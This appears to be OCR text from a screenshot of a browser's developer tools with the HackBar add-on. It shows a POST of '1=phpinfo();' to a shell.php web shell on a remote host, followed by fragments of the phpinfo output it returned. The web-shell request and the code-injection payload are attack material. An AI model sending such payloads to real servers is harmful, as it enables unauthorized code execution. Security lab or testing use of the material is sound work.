 xyh1.com:8001/shell.php
PHP Version 5.4.45
System Windows NT DESKTOP-CBOD5M8 6.2 build 9200 (Windows
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--w
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://xyh1.com:8001/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=phpinfo();